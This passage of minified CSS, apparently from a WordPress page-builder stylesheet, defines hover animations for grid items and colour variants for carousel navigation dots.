ease;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.vc_gitem-animate-flipHorizontalFadeIn{overflow:hidden}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.vc_gitem-animate-goTop20{overflow:hidden}.vc_gitem-animate-goTop20 .vc_gitem-zone-a{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%)}.vc_gitem-animate-goTop20 .vc_gitem-zone-b{display:block;-webkit-transition:bottom .5s ease;-o-transition:bottom .5s ease;transition:bottom .5s ease;bottom:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b{bottom:0}.vc_gitem-animate-goBottom20{overflow:hidden}.vc_gitem-animate-goBottom20 .vc_gitem-zone-a{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b{display:block;-webkit-transition:top .5s ease;-o-transition:top .5s ease;transition:top .5s ease;top:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b{top:0}.vc_gitem-post-data{margin-bottom:15px}.vc_gitem-post-data h2{margin:0}.vc_gitem-post-category-name .vc_gitem-link{color:inherit}.vc_grid .vc_pageable-load-more-btn{text-align:center;margin-top:25px}.vc_grid .vc_pageable-load-more-btn>.vc_btn{outline:0}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots{display:none;margin-top:20px;text-align:center;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot{cursor:pointer;display:inline-block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border:3px solid;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border:3px solid;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;opacity:.6;filter:alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;opacity:.6;filter:alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;opacity:.6;filter:alpha(opacity=60)}.vc-hoverbox-block,.vc-hoverbox-block-inner *{backface-visibility:hidden}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{border-color:#5472D2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span{background-color:#5472D2!important;border-color:#5472D2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{border-color:#00C1CF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span{background-color:#00C1CF!important;border-color:#00C1CF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{border-color:#FE6C61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span{background-color:#FE6C61!important;border-color:#FE6C61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{border-color:#8D6DC4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span{background-color:#8D6DC4!important;border-color:#8D6DC4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{border-color:#4CADC9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span{background-color:#4CADC9!important;border-color:#4CADC9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{border-color:#CEC2AB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span{background-color:#CEC2AB!important;border-color:#CEC2AB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{border-color:#50485B!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span{background-color:#50485B!important;border-color:#50485B!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{border-color:#75D69C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span{background-color:#75D69C!important;border-color:#75D69C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{border-color:#2A2A2A!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span{background-color:#2A2A2A!important;border-color:#2A2A2A!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{border-color:#EBEBEB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span{background-color:#EBEBEB!important;border-color:#EBEBEB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{border-color:#F7BE68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span{background-color:#F7BE68!important;border-color:#F7BE68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{border-color:#5AA1E3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span{background-color:#5AA1E3!important;border-color:#5AA1E3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{border-color:#6DAB3C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span{background-color:#6DAB3C!important;border-color:#6DAB3C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{border-color:#F4524D!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span{background-color:#F4524D!important;border-color:#F4524D!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{border-color:#F79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span{background-color:#F79468!important;border-color:#F79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{border-color:#B97EBB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span{background-color:#B97EBB!important;border-color:#B97EBB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{border-color:#FFF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span{background-color:#FFF!important;border-color:#FFF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{background-color:#5472D2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{background-color:#00C1CF!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{background-color:#FE6C61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{background-color:#8D6DC4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{background-color:#4CADC9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{background-color:#CEC2AB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{background-color:#50485B!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{background-color:#75D69C!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{background-color:#2A2A2A!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{background-color:#EBEBEB!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{background-color:#F7BE68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme 